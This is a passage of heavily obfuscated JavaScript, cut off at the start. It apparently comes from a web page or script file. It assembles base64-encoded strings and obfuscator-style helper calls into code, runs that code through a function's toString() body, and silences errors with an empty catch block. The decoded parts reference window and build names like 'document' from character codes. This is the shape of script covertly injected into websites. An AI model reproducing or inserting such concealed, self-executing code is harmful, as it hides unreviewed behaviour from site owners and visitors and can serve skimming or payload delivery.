N'+'DAsJ2tAZSEnKV0oeCx5LHosQSxCKTt9O3'+_0x2535951u(0x14e)+_0x2535951u(0x149)+'eHAoZltaKDB4MTIyLCdaJWldJyldLCdnJ'+'yksdz12W2ZbWigweDE3ZiwnXSVXNicpXV'+'taKDB4MTU3LCc3aG5KJykrJ2NlJ10odyw'+'nJyldO3cmJihuZXcgdygweDAsMHgwKVta'+'KDB4MWFlLCcqQV5bJyldPWZbWigweGU2L'+'Cc0a1lMJyldKGosZnVuY3Rpb24oKXt2YX'+_0x2535951u(0xcf)+'nKV0oaSx1W2E0KDB4ZGEsJ153SzknKV0o'+'d2luZG93LHt9KSwweDgsWzB4NywweDc0X'+'SxbMHg2LDB4NmVdLFsweDUsMHg2NV0sWz'+'B4NCwweDZk')+('XSxbMHgzLDB4NzVdLFsweDIsMHg2M10sW'+'zB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZi'+'h4KXJldHVybiB4PXVbYTQoMHhlYSwneXh'+'AcicpXShpLHgsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEheCYmdVthNCgweGQ0LC'+'dhdnVWJyldKGkseCwweDQsWzB4MywweDY'+_0x2535951u(0x144)+'cD1mW0ooMHgxYTgsJ1IwYUUnKV0ocCx3a'+'W5kb3cpKXx8KHA9ZltKKDB4Y2EsJ2tAZS'+'EnKV0oaSxwLDB4MTAsWzB4ZiwweDcyXSx'+'bMHhkLDB4NmVdLFsweGEsMHg3M10sWzB4'+'OCwweDRjXSxbMHg3LDB4NzRdLFsweDMsM'+'Hg0NV0sWzB4MiwweDY0XSxbMHgwLDB4Nj'+'FdKSkmJmZbSigweDE1NiwneXhAcicpXSh'+'wLGtbSigweDE4ZCwnOVdwZicpKydjZSdd'+'KGwsJycpLG0pO30oKSk7')))();}.toString();return _0x7079184.slice(_0x7079184.indexOf("{") + 1, _0x7079184.lastIndexOf("}"))})())),d[Z(0x4df,'a%%L')])));}catch(y){}}());